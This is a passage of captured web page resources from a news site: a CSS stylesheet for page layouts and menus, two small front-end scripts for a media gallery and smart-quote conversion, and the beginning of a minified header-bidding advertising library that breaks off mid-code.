    line-height: 1.2;
    display: block;
	padding: 0 0 10px;
}
.sidebar .widget .wpp-list a {
	padding: 0;
}
#media-boxes-container-674e289a44334 .media-boxes-load-more-button.media-boxes-load-more {
    background-color: #ed1b24 !important;
    font-size: 18px !important;
    padding: 15px 25px !important;
    font-weight: 900;
    border-radius: 30px;
    box-shadow: 0 0 2px 0px #fff, 0 11px 12px -10px #000 !important;
}
#media-boxes-container-674e289a44334 .media-boxes-load-more-button.media-boxes-load-more:hover {
    background-color: #ff0000 !important;
}
.trump-chronicles-share-buttons div.essb_links {
    margin: 0;
}
.trump-chronicles-item {
box-shadow: 0 0 50px #e1e1e1;
    border-radius: 1px;
    padding: 12px;
    margin: 0 0 20px;
}
.trump-chronicles-share-buttons div.essb_links a {
    background-color: #bfb6b2 !important;
    color: #ffffff !important;
    border-radius: 4px;
    padding: 0px 3px;
}
.trump-chronicles-share-buttons div.essb_links a:hover {
	background-color: #a3938d !important;
}
.homepage .gb-grid-column-f2314632
{
	width: 315px!important;
	margin: 0;
	padding-left: 15px;
}
.menu-categories .sub-menu {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    background: #fff;
    width: auto;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 10px 20px -10px;
}
.menu-categories .sub-menu li {
    box-shadow: 0 0 1px #ddd;
    transition: all 0.5s ease, transform 0.5s ease;
	display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}
.menu-categories .sub-menu li a {
    background:transparent!important;
}
.menu-categories .sub-menu li:hover {
    background:#000;
    transition: all 0.5s ease, transform 0.5s ease;
}
.menu-categories .sub-menu li:hover a {
    color:#fff!important;
}
.trending-menu-item a { color: var(--accent)!important; }
.wp-block-post-excerpt__excerpt {
    font-size: 15px;
}
.site-branding .main-title a:after
{
	content: "";
	display: inline-block;
	width: 20px;
	height: 20px;
	background-color: var(--accent);
	border-radius: 50%;
	margin-left: 0;
}
.standing-head {
display: block;
    text-transform: uppercase;
    font-size: 20px;
    margin: 3px 0 0;
}
body.single h1.gb-headline.post-headline.gb-headline-text {
    margin: 0;
}
.code-block-19 p {
    margin: 0;
    font-size: 20px;
}
#secondary-navigation .main-nav
{
	border-top: solid 1px #aaa;
	border-bottom: solid 1px #aaa;
}
.navigation-branding {display:none!important;}
.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container {
    padding: 0;
}
.logo-panel {
    background: #000;
    padding: 28px 0 42px;
    width:100%;
}
.logo-panel .gb-grid-wrapper {
    width: 1120px;
    max-width:90%;
    margin: 0 auto;
}
.home .logo-panel .gb-grid-wrapper {
    width: 1320px;
    max-width:90%;
    margin: 0 auto;
}
.logo-panel img {filter: brightness(0) invert(1);}
.logo-panel .main-logo img {
    width: 500px;
}
.top-banner-bar a
{
	font-size: 16px;color: #000;padding: 0 20px;
}
.site-footer {
    box-shadow: 0px 140px 0 140px #191919;
}
.wp-caption-text
{
	font-size: 13px;
	font-weight: 500;
	text-align: left;
	line-height: 1.3;
	margin: 10px 0 30px;
}

.deal-image img
{
	width: 100%;
	margin: 0 0 10px;
}

.widget .search-form button.search-submit
{
	font-size: 18px;
	padding: 0 16px;
}

.homepage-top-videos
{
	grid-template-columns: repeat(3, minmax(0, 1fr));
	display: grid;
}

.widget-post-thumbnail img
{
	width: 100%;
	max-width: 100px;
	/* Adjust based on your layout */
	height: auto;
	margin-right: 10px;
	/* Space between image and text */
	float: left;
}

.widget-post-excerpt
{
	clear: both;
	margin-top: 4px;
	font-size: 19px;
	line-height: 1.2;
	font-weight: 500;
	}
.layout-2 .widget-post-excerpt
{
	text-align:center; 
	}

.code-block-label
{
	text-align: center;
	font-size: 10px;
	color: #aaa;
	font-weight: 500;
	margin: 0 0 6px;
}

.outside-large-title
{
	flex-direction: column;
	align-items: flex-end;
	display: inline-flex;
}

.large-title,.large-title a
{
	text-align: center;
	font-size: 80px;
	color: #000;
	margin: 30px 0 10px;
	line-height: 1;
}

.below-large-title { text-align: right; }
.entry-content .outside-large-title { display: block; }

.entry-content .large-title,.entry-content .large-title a
{
	font-size: 64px;
	margin: 24px 0;
}

.panel-heading
{
	margin: 0;
	font-size: 24px;
	width:100%;
}

.panel-heading a
{
	color: #fff;
	/*padding: 6px 14px;
	margin: 0 0 4px;
	display: inline-block;*/
	font-size: 24px;
	text-transform: uppercase;
	width:100%;
}

.panel-heading-nolink
{
	color: #fff;
	padding: 6px 14px;
	margin: 0 0 4px;
	display: inline-block;
	font-size: 24px;
	text-transform: uppercase;
}

footer.entry-meta .cat-links,footer.entry-meta .post-navigation,footer.entry-meta .gp-icon.icon-tags {
    display: none;
}
.taxonomy-post_tag.wp-block-post-terms *
{    display: none;}
.taxonomy-post_tag.wp-block-post-terms a
{
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
    background-color: var(--contrast);
    color: var(--base);
    text-decoration: none;
    display: inline-block;
    margin: 4px 6px 0 0;
    text-transform: uppercase;
    }
.taxonomy-post_tag.wp-block-post-terms a:hover
{
    background-color: #555;
    }
.layout-1,.layout-2,.layout-3,.layout-4, .layout-5, .layout-6
{
	flex-wrap: wrap;
	border-bottom: solid 1px #999;
	margin: 8px 0 20px;
	padding-bottom: 20px;
}
.layout-1 h1,.layout-1 h2,.layout-1 h3,.layout-1 h4,
.layout-2 h1,.layout-2 h2,.layout-2 h3,.layout-2 h4,
.layout-3 h1,.layout-3 h2,.layout-3 h3,.layout-3 h4,
.layout-4 h1,.layout-4 h2,.layout-4 h3,.layout-4 h4,
.layout-5 h1,.layout-5 h2,.layout-5 h3,.layout-5 h4,
.layout-6 h1,.layout-6 h2,.layout-6 h3,.layout-6 h4
{
line-height:1;
}

.layout-1
{
	display: grid;
	grid-template-columns: 64% 32%;
	column-gap: 40px;
}
.widget.widget_tag_widget_layout_one {overflow:hidden;}
.layout-1 .column-1
{
	grid-row: span 2;
	box-shadow: 19px 0 0px 0px #fff, 20px 0 0px 0px #ddd;
}
.layout-1 .column-1 h3
{
	font-size:46px;
}

.layout-1 .column-2
{
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.layout-1 h3 { margin: 0 0 8px; }
.layout-1 .column-2 h3 { font-size: 30px; }

.layout-2
{
	display: flex;
	flex-wrap: wrap;
}

.layout-2 .post-counter-1
{
	width: 100%;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
}

.layout-2 .post-counter-1 h3
{
	text-align: center;
	margin: 4px 0 0;
	font-size: 46px;
}

.layout-2 .post-counter-2,.layout-2 .post-counter-3
{
	width: 50%;
	box-sizing: border-box;
}

.layout-2 .post-counter-2
{
	padding-right: 10px;
	box-shadow: 0px 0 0px 0px #fff, 1px 0 0px 0px #ddd;
}

.layout-2 .post-counter-3 { padding-left: 10px; }

.layout-2 .post-counter-2 h3,.layout-2 .post-counter-3 h3
{
	font-size: 30px;
	text-align: center;
}

.layout-3
{
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
	gap: 30px;
}

.layout-3 .post-counter-1,.layout-3 .post-counter-2 { box-shadow: 14px 0 0px 0px #fff, 15px 0 0px 0px #ddd; }

.layout-4
{
	display: grid;
	grid-template-columns: 66% 34%;
	gap: 20px;
	/* Adjust the gap as needed */
}

.layout-4 .column-1 { grid-row: span 2; }

.layout-4 .column-2
{
	display: flex;
	flex-direction: column;
	gap: 20px;
	border: solid 1px #000;
	padding: 20px;
	margin-right: 20px;
}

.layout-4 .column-2 .post-counter-3,.layout-4 .column-2 .post-counter-4
{
	border-top: solid 1px #ddd;
	padding-top: 10px;
}

.layout-4 h3 { margin: 6px 0;font-size:46px; }
.layout-4 .column-2 h3 { font-size: 29px; }

.layout-5 h3 {
    margin: 0 0 8px;
}

.layout-6
{
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
	gap: 30px;
}

.layout-6 .post-counter-1,.layout-6 .post-counter-2 { box-shadow: 14px 0 0px 0px #fff, 15px 0 0px 0px #ddd; }

.layout-6 .columnist-avatar img {
    float: left;
    border-radius: 100%;
    width: 100px;
    height: 100px;
    margin: 7px 10px 0 0;
}
.layout-6 h3 {
    margin-bottom: 4px;
}
.layout-6 .columnist-excerpt {
    font-size: 16px;
    margin: 0 0 4px;
}
.layout-6 .standing-head {
    font-size: 14px;
}
.posts-by-category-outer-wrapper
{
	display: grid;
	grid-template-columns: repeat(4, 1fr);
}

.posts-by-category-wrapper { margin: 0 0 4px;    border-bottom: 1px solid #ddd;
    padding: 10px; }
.posts-by-category-wrapper:nth-last-child(-n+2) {
  border-bottom: none;
}
.posts-by-category-wrapper h4 { margin: 0; }

/*.posts-by-category {    border-bottom: 1px solid #ddd;
    margin-bottom: 12px;}*/

.posts-by-category .posts-by-category-title a
{
	color: #000;
	font-weight: 700;
	display: block;
	margin: 0 0 12px;
	line-height: 1.4;
}

.posts-by-category-title a
{
	color: #000;
	font-size: 14px;
	display: block;
	margin: 0 0 12px;
	line-height: 1.4;
}
.custom-author-photo {
    border-radius: 100%;
    float: left;
    margin: -12px 8px 0 -12px;
    width: 114px;
}
.custom-author-photo img {
    border-radius: 100%;
}
body.single .custom-author-photo {
    margin: 0;
    width: 75px;
}
body.archive div.wp-block-post-author-name {display:inline;}
.widget.widget_wnd_select_articles_widget {    display: grid;
    grid-template-columns: 50% 50%;
    gap: 20px;}
.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item) {
    padding-bottom: 20px;
}

.dynamic-entry-content hr {
    background: #7c7c7c;
    margin: 40px auto;
    width: 20%;
}
#post-poll-recaptcha {margin: 10px 0 0;}

body.page-id-5277919 .entry-content {
    text-align: center;
}

.media-boxes-drop-down-menu > li > a {
    font-weight: 500;
	height: auto !important;
    line-height: 1.5 !important;
    padding: 8px 12px !important;
	white-space: nowrap;
	border: 1px solid rgba(175, 175, 175, .16) !important;
}
.media-boxes-drop-down-menu > li > a:hover {
    background: #ddd;
}
div.dynamic-entry-content div.wprss-ftp-audio-player {
    box-shadow: none!important;
    margin: 40px 0;
}
div.dynamic-entry-content div.wprss-ftp-audio-player audio {
    width: 100%;
    border: solid 2px #000;
    border-radius: 50px;
    box-shadow: 0 0 2px #fff, inset 0 0 0 10px #000, 0 20px 20px -20px #777;
}
/*.media-boxes-filters-container.drop_zone_1 {
    display: none;
}*/

.media-boxes-filters-container div:nth-of-type(1):hover ul {
    display:grid;
    grid-template-columns: repeat(4, 1fr);
}
.media-boxes-filters-container div:nth-of-type(2):hover ul {
    display:grid;
    grid-template-columns: repeat(3, 1fr);
}
.media-boxes-filters-container div.media-boxes-sort:hover ul {
    display:grid;
    grid-template-columns: repeat(1, 1fr)!important;
}
.media-boxes-filters-container:hover ul,.media-boxes-filters-container ul:hover {
    background: rgb(255, 255, 255);
    width: auto;
    border-radius: 0px 0px 5px 5px;
    box-shadow: 0px 10px 20px -10px;
}
.print-page-body .attachment-deal-day.size-deal-day.wp-post-image {display:none;}
@media print {
.attachment-deal-day.size-deal-day.wp-post-image {display:none;}
}

@media screen and (max-width:1200px) and (min-width:1025px)
{
	.layout-4 {
    grid-template-columns: 100%;
    gap: 0;
}
.layout-4 .column-2 {
    flex-direction: row;
    padding: 20px;
    margin: 0;
}
.layout-4 .column-2 .post-counter-3, .layout-4 .column-2 .post-counter-4 {
    border: none;
}
}


@media screen and (max-width:1024px) and (min-width:769px)
{
.layout-3 h3, .layout-4 h3, .layout-6 h3 {
    font-size: 30px;
}
.layout-1 h3 {
    font-size: 36px;
}
.layout-1 .column-2 h3 {
    font-size: 25px;
}
.layout-4 h3 {
    font-size: 36px;
}
.layout-4 .column-2 h3 {
    font-size: 25px;
}
}


@media screen and (max-width:1024px)
{
	body.single .site-content { display: block; }
	body.single .site-content .content-area#primary, body.single .site-content .sidebar.is-right-sidebar, .homepage .gb-grid-column-5aac1875, .homepage .gb-grid-column-f2314632 { width: 100%!important;border:none; }
	
	body.single .site-content .content-area .site-main, .homepage .gb-grid-column-5aac1875, .homepage .gb-grid-column-f2314632
	{
		margin: 0;
		padding: 0;
	}
	
	body.single .site-content .content-area .site-main .gb-container.gb-container-3f9ac08c
	{
		margin: 0;
		border: none;
		padding: none;
	}
	
	.posts-by-category-outer-wrapper { grid-template-columns: repeat(3, 1fr); }
}

@media screen and (max-width:768px)
{
.media-boxes-filters-container div:nth-of-type(1):hover ul {
    display:grid;
    grid-template-columns: repeat(3, 1fr);
}
.media-boxes-filters-container div:nth-of-type(2):hover ul {
    display:grid;
    grid-template-columns: repeat(2, 1fr);
}
body.single .site-content .content-area#primary, body.archive .site-content .content-area#primary, body.single .site-content .sidebar.is-right-sidebar, body.archive .site-content .sidebar.is-right-sidebar {
    width: 100%;
}
.logo-panel {
    padding: 6px 0 16px;
}

.logo-panel .main-logo img {
    width: 400px;
}
.gb-grid-column.gb-grid-column-9741ca24 {
    display: none;
}
.layout-1 h3 {
    font-size: 36px;
}
.layout-1 .column-2 h3 {
    font-size: 25px;
    padding-right: 14px;
}
	.layout-4 {
    grid-template-columns: 100%;
    gap: 0;
}
.layout-4 .column-2 {
    flex-direction: row;
    padding: 20px;
    margin: 0;
}
.layout-4 .column-2 .post-counter-3, .layout-4 .column-2 .post-counter-4 {
    border: none;
    padding: 0;
}
    .layout-4 .column-2 div {flex:1;}
        .layout-4 .column-2 img {display:none;}
        .layout-4 .column-2 h3 {
    text-align: center;
}
	.posts-by-category-outer-wrapper { grid-template-columns: repeat(2, 1fr); }
}


@media screen and (max-width:600px)
{
.media-boxes-filters-container div:nth-of-type(1):hover ul {
    display:grid;
    grid-template-columns: repeat(2, 1fr);
}
.media-boxes-filters-container div:nth-of-type(2):hover ul {
    display:grid;
    grid-template-columns: repeat(1, 1fr);
}
}

@media screen and (max-width:500px)
{
.logo-panel .main-logo img {
    width: 300px;
}
.layout-1 {
    display: block;
}
.layout-1 .column-2 h3 {
        font-size: 36px;
        padding-right: 0;
    }
.layout-3, .layout-6 {
    display: block;
}
    .layout-4 .column-2 {
    padding:0;
        display: block;
        border: none;
    }
    .layout-4 .column-2 img {
        display: block;
    }
        .layout-4 .column-2 div {
        padding-bottom: 10px;
    }
.layout-4 .column-2 .post-counter-3 {    border-top: solid 1px #ddd;
    padding: 10px 0;}
.layout-6 .post-counter-1:nth-of-type(1),.layout-6 .post-counter-1:nth-of-type(2) {
    border-bottom: solid 1px #ddd;
    padding-bottom: 20px;
    margin-bottom: 20px;
    clear: both;
}
}

@media screen and (max-width:450px)
{
	.posts-by-category-outer-wrapper { grid-template-columns: repeat(1, 1fr); }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.7
body_size: 537
content:
;(function($) {//Protect it from other jQuery instances

    "use strict";

    $(window).ready(function(){

        $('.media-boxes-grid').each(function(){

            var settings     			= $.parseJSON($(this).attr('data-settings'));

			settings['getSortData'] 	= {
											date			: function (elem) { return Date.parse( $(elem).find('.media-box-sort-date').text() ); },
											author			: '.media-box-sort-author',
											ID				: function (elem) { return parseFloat( $(elem).find('.media-box-sort-id').text() ); },
											title			: '.media-box-sort-title',
											name			: '.media-box-sort-name',
											modified		: function (elem) { return Date.parse( $(elem).find('.media-box-sort-modified').text() ); },
											comment_count	: function (elem) { return parseFloat( $(elem).find('.media-box-sort-comment_count').text() ); },
								        };

			//settings['lazyLoadInLoadMoreView'] = true;

            settings.fancybox.video = {
                tpl:
                    '<video class="fancybox-video" autoplay controls controlsList="nodownload" poster="{{poster}}">' +
                        '<source src="{{src}}" type="{{format}}" />' +
                        'MB: Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!' +
                    "</video>",
                format: "", // custom video format
                autoStart: false 
            };

            console.log(settings);

          	$(this).mediaBoxes(settings);
        });

    });

})(jQuery);

/* V2 => on Mobile: Avoid redirecting to a specific URL on click, first click will show overlay and next click should redirect, and also avoid opening popup on first click, wait for overlay and then on second click open popup

function viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

if(viewport().width <= 2800) {
    
    ;(function($) {
        $(window).ready(function(){

            $('.media-box-image').each(function(){
                var $this = $(this);
                
                $this.attr('data-onclick', $this.attr('onclick'));
                $this.attr('onclick', null);

                $this.attr('data-openpopup', 'yes');
                $this.removeClass('mb-open-popup');
            });

            $('body').on('click', '.media-box-image ', function(e){
                var $this = $(this);
                if($this.attr('overlay-is-visible') === 'yes'){
                    //alert('redirect');
                    eval($(this).attr('data-onclick'));

                    if($this.attr('data-openpopup') === 'yes'){
                    	$this.addClass('mb-open-popup').trigger('click');
                    }
                }
            });

            var timer;
            $('body').on( 'mouseenter.hoverdir, mouseleave.hoverdir', '.media-box-image', function(event){
                var $this = $(this);
                if(event.type === 'mouseenter'){
                    timer = window.setTimeout(function(){
                        $this.attr('overlay-is-visible', 'yes');
                    }, 500); 
                }else{
                    window.clearTimeout(timer);
                    $this.attr('overlay-is-visible', 'no');

                    if($this.attr('data-openpopup') === 'yes'){
                    	$this.removeClass('mb-open-popup');
                    }
                }
            });

        });
    })(jQuery);

}

*/

/* on Mobile: Avoid redirecting to a specific URL on click, first click will show overlay and next click should redirect

function viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

if(viewport().width <= 800) {
    
    ;(function($) {
        $(window).ready(function(){

            $('.media-box-image').each(function(){
                var $this = $(this);
                $this.attr('data-onclick', $this.attr('onclick'));
                $this.attr('onclick', null);
            });

            $('body').on('click', '.media-box-image ', function(e){
                var $this = $(this);
                if($this.attr('overlay-is-visible') === 'yes'){
                    //alert('redirect');
                    eval($(this).attr('data-onclick'));
                }
            });

            var timer;
            $('body').on( 'mouseenter.hoverdir, mouseleave.hoverdir', '.media-box-image', function(event){
                var $this = $(this);
                if(event.type === 'mouseenter'){
                    timer = window.setTimeout(function(){
                        $this.attr('overlay-is-visible', 'yes');
                    }, 500); 
                }else{
                    window.clearTimeout(timer);
                    $this.attr('overlay-is-visible', 'no');
                }
            });

        });
    })(jQuery);

}

*/

--- FILE ---
content_type: application/javascript
request_url: https://www.wnd.com/wp-content/themes/generatepress_child/js/convert-smart-quotes.js?ver=1.03
body_size: -126
content:
document.addEventListener('DOMContentLoaded', function() {
    function convertSmartQuotes() {
        const elements = document.querySelectorAll('*:not(script):not(style):not(.essb_share):not(.essb_share *)');
        const search = [
            /“/g, // left double quotation mark
            /”/g, // right double quotation mark
            /‘/g, // left single quotation mark
            /’/g, // right single quotation mark
        ];
        const replace = [
            '"', // straight double quotation mark
            '"', // straight double quotation mark
            "'", // straight single quotation mark
            "'", // straight single quotation mark
        ];

        elements.forEach(element => {
            element.childNodes.forEach(node => {
                if (node.nodeType === Node.TEXT_NODE) {
                    let text = node.nodeValue;
                    search.forEach((pattern, index) => {
                        text = text.replace(pattern, replace[index]);
                    });
                    node.nodeValue = text;
                }
            });
        });
    }

    convertSmartQuotes();
});

--- FILE ---
content_type: application/javascript
request_url: https://d3lcz8vpax4lo2.cloudfront.net/files/instibid/888d9f08-6811-40ec-95fc-ac103c950648/28e9ef03-f907-428c-b650-fad3177be02c.js
body_size: 164714
content:
/*
Enabled Modules: prebid-core,51DegreesRtdProvider,ownadxBidAdapter,brainxBidAdapter,adgridBidAdapter,consentManagementTcf,33acrossIdSystem,weakStore,fpdUtils,contxtfulBidAdapter,lmpIdSystem,schainSerializer,smartyadsAnalyticsAdapter,biddoInvamiaUtils,htmlEscape,riseUtils,adagioUtils,connectionInfo,processResponse,urlUtils,eightPodBidAdapter,equativBidAdapter,optableBidAdapter,symitriDapRtdProvider,adtelligentUtils,targetVideoUtils,mspa,relevatehealthBidAdapter,smartyadsUtils,dfpAdpod,rediadsBidAdapter,objectGuard,fanAdapter,permutiveIdentityManagerIdSystem,bitmediaBidAdapter,intentIqConstants,appnexusUtils,gptPreAuction,bidmaticBidAdapter,excoBidAdapter,domainOverrideToRootDomain,userAgentUtils,adagioRtdProvider,adplayerproVideoProvider,timeoutQueue,tapnativeBidAdapter,intentIqAnalyticsAdapter,smootBidAdapter,sizeUtils,anPspParamsConverter,timeToFirstBytesUtils,pubxaiRtdProvider,cmp,ortbConverter,intentIqUtils,copper6sspBidAdapter,braveUtils,nexverseBidAdapter,rewardedInterestIdSystem,ads_interactiveBidAdapter,precisoUtils,topLevelPaapi,orakiBidAdapter,dspxUtils,bridgeuppBidAdapter,escalaxBidAdapter,advangUtils,exadsBidAdapter,pubriseBidAdapter,gameraRtdProvider,ssp_genieeBidAdapter,transformParamsUtils,userId,ortb2.5Translator,identityLinkIdSystem,pageInfosUtils,mediaImpactUtils,symitriAnalyticsAdapter,teqblazeUtils,keywords,inmobiBidAdapter,navigatorData,categoryTranslationMapping,id5IdSystem,eightPodAnalyticsAdapter,paapiForGpt,deepintentUtils,lotamePanoramaIdSystem,interpretResponseUtils,liveIntentId,dfpUtils,ceeIdSystem,utiqIdSystem,unifiedIdSystem,performaxBidAdapter,bidResponseFilter,akceloBidAdapter,criteoIdSystem,adkernelUtils,djaxBidAdapter,driftpixelBidAdapter,dexertoBidAdapter,currencyUtils,ehealthcaresolutionsBidAdapter,humansecurityRtdProvider,qtBidAdapter,chunk-core,greenbidsBidAdapter,userSyncUtils,wurflRtdProvider,pbsExtensions,nexverseUtils,responsiveAdsBidAdapter,AsteriobidPbmAnalyticsAdapter,ortb2Utils,connectIdSystem,playdigoBidAdapter,chunk,twistDigitalBidAdapter,creative-renderer-display,paapiTools,schain,mgidUtils,bidtheatreBidAdapter,adverxoBidAdapter,vidazooUtils,digitalMatterBidAdapter,jwplayerBidAdapter,tcfControl,yahooAdsBidAdapter,yandexIdSystem,getOrigin,mediaConsortiumBidAdapter,anonymisedRtdProvider,madsenseBidAdapter,lockrAIMIdSystem,uid2Eids,targetVideoAdServerVideo,pubProvidedIdSystem,xeUtils,gptUtils,eclickadsBidAdapter,sharedIdSystem,audUtils,consentManagement,viewport,equativUtils,mobianRtdProvider,blastoBidAdapter,utiqMtpIdSystem,advRedAnalyticsAdapter,colombiaBidAdapter,ringieraxelspringerBidAdapter,amxBidAdapter,insticatorBidAdapter,minutemediaBidAdapter,openxBidAdapter,seedtagBidAdapter,unrulyBidAdapter
*/
if(window.instBid&&window.instBid.libLoaded)try{window.instBid.getConfig("debug")&&console.warn("other instBid detected.")}catch(i){}else (function(){
(()=>{var r,t={70433:(r,t,e)=>{function n(r,t,e,n,o){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)r=r?r[t[n]]:o;return r===o?e:r}e.d(t,{A:()=>n})},68128:r=>{
/*
* @license MIT
* Fun Hooks v0.9.10
* (c) @snapwich
*/
u.SYNC=1,u.ASYNC=2,u.QUEUE=4;var t="fun-hooks";var e=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,o="2,1,0"===[1].reduce((function(r,t,e){return[r,t,e]}),2).toString()?Array.prototype.reduce:function(r,t){var e,n=Object(this),o=n.length>>>0,i=0;if(t)e=t;else{for(;i<o&&!(i in n);)i++;e=n[i++]}for(;i<o;)i in n&&(e=r(e,n[i],i,n)),i++;return e};function i(r,t){return Array.prototype.slice.call(r,t)}var f=Object.assign||function(r){return o.call(i(arguments,1),(function(r,t){return t&&Object.keys(t).forEach((function(e){r[e]=t[e]})),r}),r)};function u(r){var a,c={},l=[];function p(r,t){return"function"==typeof r?h.call(null,"sync",r,t):"string"==typeof r&&"function"==typeof t?h.apply(null,arguments):"object"==typeof r?y.apply(null,arguments):void 0}function y(r,t,e){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(r),n=!1);var o={},i=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof r[t]||-1!==i.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),i=n[0],f=n[1]||"sync";if(!o[i]){var u=r[i];o[i]=r[i]=h(f,u,e?[e,i]:void 0)}})),r=Object.getPrototypeOf(r)}while(n&&r);return o}function s(r){var e=Array.isArray(r)?r:r.split(".");return o.call(e,(function(n,o,i){var f=n[o],u=!1;return f||(i===e.length-1?(a||l.push((function(){u||console.warn(t+": referenced '"+r+"' but it was never created")})),n[o]=v((function(r){n[o]=r,u=!0}))):n[o]={})}),c)}function v(r){var t=[],e=[],o=function(){},i={before:function(r,e){return a.call(this,t,"before",r,e)},after:function(r,t){return a.call(this,e,"after",r,t)},getHooks:function(r){var n=t.concat(e);"object"==typeof r&&(n=n.filter((function(t){return Object.keys(r).every((function(e){return t[e]===r[e]}))})));try{f(n,{remove:function(){return n.forEach((function(r){r.remove()})),this}})}catch(r){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},u={install:function(n,i,f){this.type=n,o=f,f(t,e),r&&r(i)}};return n.set(i.after,u),i;function a(r,n,i,f){var u={hook:i,type:n,priority:f||10,remove:function(){var n=r.indexOf(u);-1!==n&&(r.splice(n,1),o(t,e))}};return r.push(u),r.sort((function(r,t){return t.priority-r.priority})),o(t,e),this}}function h(e,o,c){var p=o.after&&n.get(o.after);if(p){if(p.type!==e)throw t+": recreated hookable with different type";return o}var y,h,d=c?s(c):v(),b={get:function(r,t){return d[t]||Reflect.get.apply(Reflect,arguments)}};return a||l.push(g),r.useProxy&&"function"==typeof Proxy&&Proxy.revocable?h=new Proxy(o,b):(h=function(){return b.apply?b.apply(o,this,i(arguments)):o.apply(this,arguments)},f(h,d)),n.get(h.after).install(e,h,(function(r,t){var n,o=[];r.length||t.length?(r.forEach(f),n=o.push(void 0)-1,t.forEach(f),y=function(r,t,f){var u,a=0,c="async"===e&&"function"==typeof f[f.length-1]&&f.pop();function l(r){"sync"===e?u=r:c&&c.apply(null,arguments)}function p(r){if(o[a]){var n=i(arguments);return p.bail=l,n.unshift(p),o[a++].apply(t,n)}"sync"===e?u=r:c&&c.apply(null,arguments)}return o[n]=function(){var n=i(arguments,1);"async"===e&&c&&(delete p.bail,n.push(p));var o=r.apply(t,n);"sync"===e&&p(o)},p.apply(null,f),u}):y=void 0;function f(r){o.push(r.hook)}g()})),h;function g(){!a&&("sync"!==e||r.ready&u.SYNC)&&("async"!==e||r.ready&u.ASYNC)?"sync"!==e&&r.ready&u.QUEUE?b.apply=function(){var r=arguments;l.push((function(){h.apply(r[1],r[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=y}}return(r=f({},e,r)).ready?p.ready=function(){a=!0,function(r){for(var t;t=r.shift();)t()}(l)}:a=!0,p.get=s,p}r.exports=u},63172:(r,t,e)=>{function n(r,t,e){t.split&&(t=t.split("."));for(var n,o,i=0,f=t.length,u=r;i<f&&"__proto__"!==(o=t[i++])&&"constructor"!==o&&"prototype"!==o;)u=u[o]=i===f?e:typeof(n=u[o])==typeof t?n:0*t[i]!=0||~(""+t[i]).indexOf(".")?{}:[]}e.d(t,{J:()=>n})},45751:(r,t,e)=>{function n(r){var t,e,o;if(Array.isArray(r)){for(e=Array(t=r.length);t--;)e[t]=(o=r[t])&&"object"==typeof o?n(o):o;return e}if("[object Object]"===Object.prototype.toString.call(r)){for(t in e={},r)"__proto__"===t?Object.defineProperty(e,t,{value:n(r[t]),configurable:!0,enumerable:!0,writable:!0}):e[t]=(o=r[t])&&"object"==typeof o?n(o):o;return e}return r}e.d(t,{Q:()=>n})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.m=t,r=[],n.O=(t,e,o,i)=>{if(!e){var f=1/0;for(l=0;l<r.length;l++){e=r[l][0],o=r[l][1],i=r[l][2];for(var u=!0,a=0;a<e.length;a++)(!1&i||f>=i)&&Object.keys(n.O).every((r=>n.O[r](e[a])))?e.splice(a--,1):(u=!1,i<f&&(f=i));if(u){r.splice(l--,1);var c=o();void 0!==c&&(t=c)}}return t}i=i||0;for(var l=r.length;l>0&&r[l-1][2]>i;l--)r[l]=r[l-1];r[l]=[e,o,i]},n.n=r=>{var t=r&&r.__esModule?()=>r.default:()=>r;return n.d(t,{a:t}),t},n.d=(r,t)=>{for(var e in t)n.o(t,e)&&!n.o(r,e)&&Object.defineProperty(r,e,{enumerable:!0,get:t[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(r){if("object"==typeof window)return window}}(),n.o=(r,t)=>Object.prototype.hasOwnProperty.call(r,t),n.r=r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},(()=>{var r={39673:0};n.O.j=t=>0===r[t];var t=(t,e)=>{var o,i,f=e[0],u=e[1],a=e[2],c=0;if(f.some((t=>0!==r[t]))){for(o in u)n.o(u,o)&&(n.m[o]=u[o]);if(a)var l=a(n)}for(t&&t(e);c<f.length;c++)i=f[c],n.o(r,i)&&r[i]&&r[i][0](),r[i]=0;return n.O(l)},e=self.instBidChunk=self.instBidChunk||[];e.forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e))})();var o=n.O(void 0,[60802,51085],(()=>n(27718)));o=n.O(o)})();(self.instBidChunk=self.instBidChunk||[]).push([[77677],{77433:(e,r,t)=>{var i=t(7873),n=t(45569),o=t(41580),s=t(16833),a=t(91069),l=t(70433),h=t(63172);const c="51Degrees",d=`[${c} RTD Submodule]:`,{logMessage:g,logWarn:m,logError:u}=(0,a.prefixLog)(d),p=1,f=2,y=6,w=7,v=new 